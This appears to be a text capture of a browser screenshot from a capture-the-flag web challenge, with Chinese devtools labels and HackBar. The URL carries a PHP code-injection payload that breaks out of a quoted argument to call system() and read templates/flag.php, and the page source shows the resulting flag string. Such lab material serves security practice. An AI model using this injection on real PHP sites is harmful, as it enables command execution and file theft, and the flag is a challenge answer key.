 不安全 61.147.171.105:53928/?page=abc%27)%20or%20system("cat%20templates/flag.php");//
Project name Home About Contact
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar +
<!--?php $FLAG="cyberpeace{1a9d3dc52223389e68fb1c2ed92c5e6a}"; ?-->
<!--?php $FLAG="cyberpeace{1a9d3dc52223389e68fb1c2ed92c5e6a}"; ?-->
<!DOCTYPE html>